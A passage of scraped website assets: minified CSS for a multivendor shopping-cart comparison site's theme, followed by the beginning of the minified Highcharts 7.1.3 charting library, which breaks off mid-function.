2px}.mvsc__post_card figcaption .mvsc__post_meta{display:flex;justify-content:space-between}@media (max-width:991px){.mvsc__post_card figcaption .mvsc__post_meta{flex-direction:column}}.mvsc__post_card figcaption .mvsc__post_meta a{font-size:16px;color:#8b8b8b;letter-spacing:.15px;text-decoration:none;display:flex;align-items:center}.mvsc__post_card figcaption .mvsc__post_meta a:hover{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta a:hover i::before{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta .post__continue_read i{color:#231f20;font-size:20px;line-height:0;margin-left:8px}.mvsc__post_card figcaption .mvsc__post_meta span{font-size:15px;color:#c4cfde}.mavs__column_padding{padding:0 50px}@media (max-width:991px){.mavs__column_padding{padding:0 12.5px}}.features_table_inner-wrap{position:relative;background:#fff;padding:40px 50px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);margin-top:100px;margin-bottom:110px;border-radius:5px;padding-top:194px!important}@media (max-width:767px){.features_table_inner-wrap{padding:0}}.features_table_inner-wrap.overview__table{padding-top:136px!important;margin:40px 0 0}@media (max-width:767px){.features_table_inner-wrap.overview__table{padding-top:60px!important}}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::before{display:none}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::after{height:calc(100% + 575px)}.features_table_inner-wrap.compare__table_features_list{padding-top:220px!important;margin-top:60px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list{padding-top:60px!important}}.features_table_inner-wrap .features_package__name{display:flex;flex-flow:row wrap;justify-content:flex-start}.features_table_inner-wrap .features_package__name:not(.sticky_package){position:absolute;width:calc(100% - 100px)!important;top:40px;left:50px;z-index:2}@media (max-width:767px){.features_table_inner-wrap .features_package__name:not(.sticky_package){width:100%!important;left:0;top:0!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents{margin-top:10px;text-align:center;margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents img{margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:310px}@media (max-width:991px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:220px}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:100%}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{font-weight:900;font-size:3rem;color:#000;display:block;text-align:left}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{text-align:center}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:nth-child(n+2){display:none!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:not(:first-child){flex:1;display:flex;flex-direction:column}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices{margin-top:auto}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices .price{font-weight:900;font-size:16px;color:#1a9ed4;background-color:#e8f5fa;padding:15px 0;margin:0}.features_table_inner-wrap.compare__table_features_list .features_package__name:not(.sticky_package){top:70px}.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:40px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:0}}.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:25px}@media (max-width:767px){.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:0}}.featurestable__table{width:100%}.featurestable__table table{border-collapse:collapse;border-spacing:0;background-color:transparent}.featurestable__table tr{display:flex;flex-flow:row wrap}.featurestable__table tr:nth-child(odd){background-color:#fafbfb}.featurestable__table tr:first-child{border-radius:5px 5px 0 0}.featurestable__table tr td{font-size:14px;font-weight:400;padding:15px;text-align:center;position:relative;word-break:break-all;display:flex;align-items:center;justify-content:center}.featurestable__table tr td:first-child{flex-basis:310px;text-align:left;color:#555}@media (max-width:991px){.featurestable__table tr td:first-child{flex-basis:220px}}@media (max-width:767px){.featurestable__table tr td:first-child{flex-basis:100%;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}}.featurestable__table tr td:nth-child(n+2){flex:1;z-index:2}@media (max-width:767px){.featurestable__table tr td:nth-child(n+2){flex-basis:100%;justify-content:flex-end;position:relative}}@media (max-width:767px){.featurestable__table tr td:nth-child(2)::after{position:absolute;left:15px;content:'';width:70px;height:23px;background-image:url(../images/dokan-logo.svg)}.featurestable__table tr td:nth-child(3)::after{position:absolute;left:15px;content:'';width:80px;height:32px;background-image:url(../images/cs-cart-logo.svg)}.featurestable__table tr td:nth-child(4)::after{position:absolute;left:15px;content:'';width:90px;height:27px;background-image:url(../images/magento-logo.svg)}.featurestable__table tr td:nth-child(5)::after{position:absolute;left:15px;content:'';width:70px;height:22px;background-image:url(../images/x-cart-logo.svg)}}.featurestable__table tr td:not(p):not(i){color:#555}.featurestable__table tr td:nth-child(2) i{position:relative;z-index:11}.featurestable__table tr td p{margin:0;font-size:1.4rem;color:#758598}.featurestable__table tr td:first-child{justify-content:flex-start}.featurestable__table tr td:first-child p{font-weight:700;font-size:14px;color:#333;letter-spacing:.14px}.featurestable__table tr td:last-child{border-right:none}.featurestable__table tr td i.flaticon-tick{color:#6ac259}.featurestable__table tr td i.flaticon-close{color:#dd2e43}.pricebox__header__contents.dokan__highlight_bg{position:relative}.pricebox__header__contents.dokan__highlight_bg .pricebox__header-prices{position:relative;z-index:11}.pricebox__header__contents.dokan__highlight_bg::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::before{display:none}}.pricebox__header__contents.dokan__highlight_bg::after{background-image:linear-gradient(0deg,rgba(249,156,131,0) 0,rgba(228,237,249,.45) 48%);border-radius:5px;content:"";left:0;top:0;position:absolute;width:100%;height:calc(100% + 870px);z-index:-1}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::after{display:none}}.mvsc__compare_chart{background:#fff;box-shadow:0 70px 70px 0 rgba(0,0,0,.08);border-radius:5px;padding:50px 30px;margin-top:67px}@media (max-width:767px){.mvsc__compare_chart{padding:15px}}.btn--tbl{border-radius:30px;font-size:1.6rem}.mvsc__single_box_wrapper{padding:135px 0 80px}.mvsc__single_post{margin-bottom:60px}.mvsc__single_post_thumbnail{width:100%;border-radius:10px;overflow:hidden}.mvsc__single_post_thumbnail img{min-width:100%;display:block}.mvsc__single_post_title{font-weight:600;font-size:4.5rem;color:#000;text-align:center;line-height:1.444em;margin:46px 0 16px 0;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_title{font-size:3rem}}.mvsc__single_post_meta{display:flex;align-items:center;justify-content:center;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em}.mvsc__single_post_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mvsc__single_post_meta .mvsc__post_date{margin-right:31px}.mvsc__single_post_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mvsc__single_post_meta .mvsc__post_readtime i{color:#ff6d7a}.mvsc__single_post_content{margin-top:90px;font-size:1.8rem;color:#000;line-height:1.667em;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_content{margin-top:40px}}.mvsc__single_post_content h1,.mvsc__single_post_content h2,.mvsc__single_post_content h3,.mvsc__single_post_content h4,.mvsc__single_post_content h5,.mvsc__single_post_content h6{color:#000}.mvsc__single_post_content ol{list-style:decimal;margin:0 0 10px 0;padding-left:1.25em}.mvsc__single_post_content ol li{padding-left:.25em}.mvsc__single_post_content ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.mvsc__single_post_content ul li{padding-left:.5em}.mvsc__single_post_content ul.alt{list-style:none;padding-left:0}.mvsc__single_post_content ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.mvsc__single_post_content ul.alt li:first-child{border-top:0;padding-top:0}.mvsc__single_post_content iframe{width:100%}.mvsc__single_post_content dl{margin:0 0 10px 0}.mvsc__single_post_content dl dt{display:block;font-weight:600;margin:0 0 10px 0}.mvsc__single_post_content dl dd{margin:0 0 15px 40px}.mvsc__single_post_content figure{max-width:100%}.mvsc__single_post_content .wp-caption-text{color:#555;font-size:1.6rem}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.mvsc__social_share_link{margin-bottom:60px}.mvsc__social_share_link .share__text{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em;margin-bottom:32px;display:block}@media (max-width:767px){.mvsc__social_share_link .share__text{font-size:3rem;text-align:center}}.mvsc__social_share_link ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__social_share_link ul{justify-content:center}}.mvsc__social_share_link ul li{width:38px;height:38px;margin-right:10px;border-radius:50%;overflow:hidden}@media (max-width:767px){.mvsc__social_share_link ul li{margin-bottom:10px}}.mvsc__social_share_link ul li a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;transition:all .3s}.mvsc__social_share_link ul li a:hover{opacity:.6}.mvsc__social_share_link ul li.fb_share a{background:#3a589b}.mvsc__social_share_link ul li.tw_share a{background:#00adee}.mvsc__social_share_link ul li.in_share a{background:#057ab9}.mvsc__social_share_link ul li.pkt_share a{background:#ef4056}.mvsc__social_share_link ul li.mail_share a{background:#0e7886}.mvsc__social_share_link ul li.pin_share a{background:#bd081c}.mvsc__social_share_link ul li.red_share a{background:#ff4500}.mvsc__social_share_link ul li.tel_share a{background:#08c}.mvsc__social_share_link ul li.wts_share a{background:#075e54}.mvsc__social_share_link ul li.sky_share a{background:#00aff0}.mvsc__single_related_post{margin-bottom:60px}.mvsc__single_related_post_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_related_post_text{font-size:3rem;text-align:center}}@media (max-width:767px){.mvsc__single_related_post div [class*=col-]{margin-bottom:30px}}.mvsc__single_related_post_single{height:100%;transition:all .3s}.mvsc__single_related_post_single:hover{transform:translateY(-5px)}.mvsc__single_related_post_single figure{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.08);border-radius:6.04px;overflow:hidden;height:100%}.mvsc__single_related_post_single figure img{min-height:138px;background:#555;display:block;width:100%}.mvsc__single_related_post_single figure figcaption{padding:20px}.mvsc__single_related_post_single figure figcaption h4{font-weight:700;font-size:1.5rem;line-height:1.6em;-ms-word-wrap:break-word;word-wrap:break-word;margin:0}.mvsc__single_related_post_single figure figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__single_related_post_single figure figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__single_categories{margin-bottom:60px}.mvsc__single_categories_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_categories_text{font-size:3rem;text-align:center}}.mvsc__single_categories ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__single_categories ul{justify-content:center}}.mvsc__single_categories ul li{margin-right:11px;margin-bottom:10px}@media (max-width:767px){.mvsc__single_categories ul li{margin-bottom:11px}}.mvsc__single_categories ul li a{background-image:linear-gradient(180deg,#fff 0,#fff 100%);border:1px solid rgba(151,151,151,.07);border-radius:3px;font-weight:600;font-size:1.5rem;color:#73758b;padding:5px 17px;display:block;transition:all .3s}.mvsc__single_categories ul li a:hover{background:#9013fe;box-shadow:0 12px 24px 0 rgba(65,22,102,.09);color:#fff}.mvsc-social-share{position:fixed;width:55px;height:100%;top:0;z-index:999;margin-left:45px;display:flex;align-items:center;flex-direction:column;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(50px);justify-content:center}@media (max-width:991px){.mvsc-social-share{display:none}}@media (max-width:767px){.mvsc-social-share{margin-left:0}}@media (max-width:991px){.mvsc-social-share{flex-wrap:wrap;position:static;opacity:1;visibility:visible;transform:translateY(0);flex-direction:row;justify-content:flex-start;width:initial;height:initial}}.mvsc-social-share.show-share-this{opacity:1;visibility:visible;transform:translateY(0)}.mvsc-social-share.opend ul li:nth-child(n+6):not(:last-child){display:flex}.mvsc-social-share.opend ul li.more-share-items i{transform:rotate(0)}.mvsc-social-share ul{padding-left:0;list-style:none;display:flex;flex-direction:column}@media (max-width:991px){.mvsc-social-share ul{flex-direction:row;flex-wrap:wrap}}.mvsc-social-share ul li{margin-bottom:15px;display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:100%;transition:all .3s;cursor:pointer}.mvsc-social-share ul li a{display:flex;justify-content:center;align-items:center;border-radius:100%;width:100%;height:100%}.mvsc-social-share ul li i{color:#fff}.mvsc-social-share ul li:nth-child(n+6):not(:last-child){display:none}.mvsc-social-share ul li:last-child{background:#fff;box-shadow:0 2px 18px 0 rgba(62,95,139,.04)}@media (max-width:991px){.mvsc-social-share ul li{margin-right:10px;margin-bottom:0;margin-bottom:10px;width:32px;height:32px}}.mvsc-social-share ul li:hover:not(.more-share-items){opacity:.6}.mvsc-social-share ul li.share-facebook{background:#3b5998}.mvsc-social-share ul li.share-twitter{background:#1da1f2}.mvsc-social-share ul li.share-linkedin{background:#0077b5}.mvsc-social-share ul li.share-pocket{background:#ef4056}.mvsc-social-share ul li.share-mail{background:#0e7886}.mvsc-social-share ul li.share-pinterest{background:#bd081c}.mvsc-social-share ul li.share-reddit{background:#ff4500}.mvsc-social-share ul li.share-instapaper{background:#000}.mvsc-social-share ul li.share-telegram{background:#08c}.mvsc-social-share ul li.share-whatsapp{background:#075e54}.mvsc-social-share ul li.share-skype{background:#00aff0}.mvsc-social-share ul li span{outline:0 none;cursor:pointer;color:#fff}.mvsc-social-share ul li.more-share-items i{width:15px;height:20px;color:#acb8db;font-weight:700;transition:all .3s;transform:rotate(180deg)}.mvsc-social-share ul li.more-share-items i::before{font-size:1.5rem}.mvsc-social-share ul span{display:inline-flex;transition:opacity .3s ease}.mvsc-social-share .social-icon{pointer-events:none;width:50px;height:50px}.mvsc__latest_posts_wrapper{padding:135px 0 110px}.mvsc__latest_posts_wrapper .mvsc__archive_header{text-align:center;margin-bottom:50px}.mvsc__latest_posts_wrapper .mvsc__archive_header_text{font-weight:600;font-size:2rem;color:#4252cb;margin-bottom:12px}.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em}@media (max-width:991px){.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-size:3rem}}.mavs__latest_post_card{margin-bottom:66px}.mavs__latest_post_card:last-child{margin-bottom:0}@media (max-width:767px){.mavs__latest_post_card:last-child{margin-bottom:66px}}.mavs__latest_post_card_thumbnail{margin-bottom:37px;display:block}.mavs__latest_post_card_thumbnail img{display:block;border-radius:10px;width:100%}.mavs__latest_post_card_meta{display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em;margin-bottom:30px}@media (max-width:767px){.mavs__latest_post_card_meta{justify-content:center}}.mavs__latest_post_card_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mavs__latest_post_card_meta .mvsc__post_date{margin-right:31px}.mavs__latest_post_card_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mavs__latest_post_card_meta .mvsc__post_readtime i{color:#ff6d7a}.mavs__latest_post_card_title{font-weight:700;font-size:3rem;line-height:42px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_title a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 3px;background-repeat:no-repeat;background-position:left 87%}.mavs__latest_post_card_title a:hover{color:#776def;background-size:100% 3px}.mavs__latest_post_card_desc{margin-bottom:15px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_desc p{font-size:1.8rem;color:#4f5b6d;line-height:1.667em}.mavs__latest_post_card_more_link{font-weight:700;font-size:1.8rem;color:#4f5b6d;display:inline-block}.mvsc__content-area{padding:135px 0 110px}.search .mvsc__no_post_found .search-form{display:flex;align-items:flex-start;justify-content:space-between}.search .mvsc__no_post_found .search-form .screen-reader-text{display:none}.search .mvsc__no_post_found .search-form label{width:calc(100% - 110px)}.search .mvsc__no_post_found .search-form .search-field{width:100%}.error404 .mvsc__content-area{padding:163px 0 218px;position:relative}@media (max-width:767px){.error404 .mvsc__content-area{padding:90px 0 150px}}.error404 .mvsc__not-found{margin-bottom:41px}.error404 .page-content p{margin-bottom:29px}.error404 .mvsc__not-found-bg{position:absolute;bottom:-25px;left:50%;transform:translateX(-50%)}.error404 .search-form .screen-reader-text{display:none}.error404 .search-form .search-field{min-width:300px}.wpuf-column-inner-fields:last-child{padding-right:0!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0
body_size: 83899
content:
/*
 Highcharts JS v7.1.3 (2019-08-14)

 (c) 2009-2018 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(O,M){"object"===typeof module&&module.exports?(M["default"]=M,module.exports=O.document?M(O):M):"function"===typeof define&&define.amd?define("highcharts/highcharts",function(){return M(O)}):(O.Highcharts&&O.Highcharts.error(16,!0),O.Highcharts=M(O))})("undefined"!==typeof window?window:this,function(O){function M(c,p,y,G){c.hasOwnProperty(p)||(c[p]=G.apply(null,y))}var J={};M(J,"parts/Globals.js",[],function(){var c="undefined"===typeof O?"undefined"!==typeof window?window:{}:O,p=c.document,
y=c.navigator&&c.navigator.userAgent||"",G=p&&p.createElementNS&&!!p.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,F=/(edge|msie|trident)/i.test(y)&&!c.opera,z=-1!==y.indexOf("Firefox"),r=-1!==y.indexOf("Chrome"),K=z&&4>parseInt(y.split("Firefox/")[1],10);return{product:"Highcharts",version:"7.1.3",deg2rad:2*Math.PI/360,doc:p,hasBidiBug:K,hasTouch:!!O.TouchEvent,isMS:F,isWebKit:-1!==y.indexOf("AppleWebKit"),isFirefox:z,isChrome:r,isSafari:!r&&-1!==y.indexOf("Safari"),isTouchDevice:/(Mobile|Android|Windows Phone)/.test(y),
SVG_NS:"http://www.w3.org/2000/svg",chartCount:0,seriesTypes:{},symbolSizes:{},svg:G,win:c,marginNames:["plotTop","marginRight","marginBottom","plotLeft"],noop:function(){},charts:[],dateFormats:{}}});M(J,"parts/Utilities.js",[J["parts/Globals.js"]],function(c){function p(b,d){return parseInt(b,d||10)}function y(b){return"string"===typeof b}function G(b){b=Object.prototype.toString.call(b);return"[object Array]"===b||"[object Array Iterator]"===b}function F(b,d){return!!b&&"object"===typeof b&&(!d||
!G(b))}function z(b){return F(b)&&"number"===typeof b.nodeType}function r(b){var d=b&&b.constructor;return!(!F(b,!0)||z(b)||!d||!d.name||"Object"===d.name)}function K(b){return"number"===typeof b&&!isNaN(b)&&Infinity>b&&-Infinity<b}function v(b){return"undefined"!==typeof b&&null!==b}function D(b,d,a){for(var g in b)Object.prototype.hasOwnProperty.call(b,g)&&d.call(a||b[g],b[g],g,b)}c.timers=[];var w=c.charts,n=c.doc,l=c.win;c.error=function(b,d,a){var g=K(b)?"Highcharts error #"+b+": www.highcharts.com/errors/"+
b:b,h=function(){if(d)throw Error(g);l.console&&console.log(g)};a?c.fireEvent(a,"displayError",{code:b,message:g},h):h()};c.Fx=function(b,d,a){this.options=d;this.elem=b;this.prop=a};c.Fx.prototype={dSetter:function(){var b=this.paths[0],d=this.paths[1],a=[],g=this.now,h=b.length;if(1===g)a=this.toD;else if(h===d.length&&1>g)for(;h--;){var e=parseFloat(b[h]);a[h]=isNaN(e)?d[h]:g*parseFloat(""+(d[h]-e))+e}else a=d;this.elem.attr("d",a,null,!0)},update:function(){var b=this.elem,d=this.prop,a=this.now,
g=this.options.step;if(this[d+"Setter"])this[d+"Setter"]();else b.attr?b.element&&b.attr(d,a,null,!0):b.style[d]=a+this.unit;g&&g.call(b,a,this)},run:function(b,d,a){var g=this,h=g.options,e=function(a){return e.stopped?!1:g.step(a)},m=l.requestAnimationFrame||function(a){setTimeout(a,13)},u=function(){for(var a=0;a<c.timers.length;a++)c.timers[a]()||c.timers.splice(a--,1);c.timers.length&&m(u)};b!==d||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=b,this.end=d,this.unit=
a,this.now=this.start,this.pos=0,e.elem=this.elem,e.prop=this.prop,e()&&1===c.timers.push(e)&&m(u)):(delete h.curAnim[this.prop],h.complete&&0===Object.keys(h.curAnim).length&&h.complete.call(this.elem))},step:function(b){var d=+new Date,a=this.options,g=this.elem,h=a.complete,e=a.duration,c=a.curAnim;if(g.attr&&!g.element)b=!1;else if(b||d>=e+this.startTime){this.now=this.end;this.pos=1;this.update();var u=c[this.prop]=!0;D(c,function(a){!0!==a&&(u=!1)});u&&h&&h.call(g);b=!1}else this.pos=a.easing((d-
this.startTime)/e),this.now=this.start+(this.end-this.start)*this.pos,this.update(),b=!0;return b},initPath:function(b,d,a){function g(a){for(k=a.length;k--;){var b="M"===a[k]||"L"===a[k];var f=/[a-zA-Z]/.test(a[k+3]);b&&f&&a.splice(k+1,0,a[k+1],a[k+2],a[k+1],a[k+2])}}function h(a,b){for(;a.length<f;){a[0]=b[f-a.length];var q=a.slice(0,t);[].splice.apply(a,[0,0].concat(q));A&&(q=a.slice(a.length-t),[].splice.apply(a,[a.length,0].concat(q)),k--)}a[0]="M"}function e(a,b){for(var q=(f-a.length)/t;0<
q&&q--;)x=a.slice().splice(a.length/B-t,t*B),x[0]=b[f-t-q*t],n&&(x[t-6]=x[t-2],x[t-5]=x[t-1]),[].splice.apply(a,[a.length/B,0].concat(x)),A&&q--}d=d||"";var c=b.startX,u=b.endX,n=-1<d.indexOf("C"),t=n?7:3,x,k;d=d.split(" ");a=a.slice();var A=b.isArea,B=A?2:1;n&&(g(d),g(a));if(c&&u){for(k=0;k<c.length;k++)if(c[k]===u[0]){var H=k;break}else if(c[0]===u[u.length-c.length+k]){H=k;var q=!0;break}else if(c[c.length-1]===u[u.length-c.length+k]){H=c.length-k;break}"undefined"===typeof H&&(d=[])}if(d.length&&
K(H)){var f=a.length+H*B*t;q?(h(d,a),e(a,d)):(h(a,d),e(d,a))}return[d,a]},fillSetter:function(){c.Fx.prototype.strokeSetter.apply(this,arguments)},strokeSetter:function(){this.elem.attr(this.prop,c.color(this.start).tweenTo(c.color(this.end),this.pos),null,!0)}};c.merge=function(){var b,d=arguments,a={},g=function(a,b){"object"!==typeof a&&(a={});D(b,function(d,e){!F(d,!0)||r(d)||z(d)?a[e]=b[e]:a[e]=g(a[e]||{},d)});return a};!0===d[0]&&(a=d[1],d=Array.prototype.slice.call(d,2));var h=d.length;for(b=
0;b<h;b++)a=g(a,d[b]);return a};c.attr=function(b,d,a){var g;y(d)?v(a)?b.setAttribute(d,a):b&&b.getAttribute&&((g=b.getAttribute(d))||"class"!==d||(g=b.getAttribute(d+"Name"))):v(d)&&F(d)&&D(d,function(a,d){b.setAttribute(d,a)});return g};c.syncTimeout=function(b,d,a){if(d)return setTimeout(b,d,a);b.call(0,a)};c.clearTimeout=function(b){v(b)&&clearTimeout(b)};c.extend=function(b,d){var a;b||(b={});for(a in d)b[a]=d[a];return b};c.pick=function(){var b=arguments,d,a=b.length;for(d=0;d<a;d++){var g=
b[d];if("undefined"!==typeof g&&null!==g)return g}};c.css=function(b,d){c.isMS&&!c.svg&&d&&"undefined"!==typeof d.opacity&&(d.filter="alpha(opacity="+100*d.opacity+")");c.extend(b.style,d)};c.createElement=function(b,d,a,g,h){b=n.createElement(b);var e=c.css;d&&c.extend(b,d);h&&e(b,{padding:"0",border:"none",margin:"0"});a&&e(b,a);g&&g.appendChild(b);return b};c.extendClass=function(b,d){var a=function(){};a.prototype=new b;c.extend(a.prototype,d);return a};c.pad=function(b,d,a){return Array((d||
2)+1-String(b).replace("-","").length).join(a||"0")+b};c.relativeLength=function(b,d,a){return/%$/.test(b)?d*parseFloat(b)/100+(a||0):parseFloat(b)};c.wrap=function(b,d,a){var g=b[d];b[d]=function(){var b=Array.prototype.slice.call(arguments),d=arguments,c=this;c.proceed=function(){g.apply(c,arguments.length?arguments:d)};b.unshift(g);b=a.apply(this,b);c.proceed=null;return b}};c.datePropsToTimestamps=function(b){D(b,function(d,a){F(d)&&"function"===typeof d.getTime?b[a]=d.getTime():(F(d)||G(d))&&
c.datePropsToTimestamps(d)})};c.formatSingle=function(b,d,a){var g=/\.([0-9])/,h=c.defaultOptions.lang;/f$/.test(b)?(a=(a=b.match(g))?a[1]:-1,null!==d&&(d=c.numberFormat(d,a,h.decimalPoint,-1<b.indexOf(",")?h.thousandsSep:""))):d=(a||c.time).dateFormat(b,d);return d};c.format=function(b,d,a){for(var g="{",h=!1,e,m,u,n,t=[],x;b;){g=b.indexOf(g);if(-1===g)break;e=b.slice(0,g);if(h){e=e.split(":");m=e.shift().split(".");n=m.length;x=d;for(u=0;u<n;u++)x&&(x=x[m[u]]);e.length&&(x=c.formatSingle(e.join(":"),
x,a));t.push(x)}else t.push(e);b=b.slice(g+1);g=(h=!h)?"}":"{"}t.push(b);return t.join("")};c.getMagnitude=function(b){return Math.pow(10,Math.floor(Math.log(b)/Math.LN10))};c.normalizeTickInterval=function(b,d,a,g,h){var e=b;a=c.pick(a,1);var m=b/a;d||(d=h?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],!1===g&&(1===a?d=d.filter(function(a){return 0===a%1}):.1>=a&&(d=[1/a])));for(g=0;g<d.length&&!(e=d[g],h&&e*a>=b||!h&&m<=(d[g]+(d[g+1]||d[g]))/2);g++);return e=c.correctFloat(e*a,-Math.round(Math.log(.001)/
Math.LN10))};c.stableSort=function(b,d){var a=b.length,g,h;for(h=0;h<a;h++)b[h].safeI=h;b.sort(function(a,b){g=d(a,b);return 0===g?a.safeI-b.safeI:g});for(h=0;h<a;h++)delete b[h].safeI};c.arrayMin=function(b){for(var d=b.length,a=b[0];d--;)b[d]<a&&(a=b[d]);return a};c.arrayMax=function(b){for(var d=b.length,a=b[0];d--;)b[d]>a&&(a=b[d]);return a};c.destroyObjectProperties=function(b,d){D(b,function(a,g){a&&a!==d&&a.destroy&&a.destroy();delete b[g]})};c.discardElement=function(b){var d=c.garbageBin;
d||(d=c.createElement("div"));b&&d.appendChild(b);d.innerHTML=""};c.correctFloat=function(b,d){return parseFloat(b.toPrecision(d||14))};c.setAnimation=function(b,d){d.renderer.globalAnimation=c.pick(b,d.options.chart.animation,!0)};c.animObject=function(b){return F(b)?c.merge(b):{duration:b?500:0}};c.timeUnits={millisecond:1,second:1E3,minute:6E4,hour:36E5,day:864E5,week:6048E5,month:24192E5,year:314496E5};c.numberFormat=function(b,d,a,g){b=+b||0;d=+d;var h=c.defaultOptions.lang,e=(b.toString().split(".")[1]||
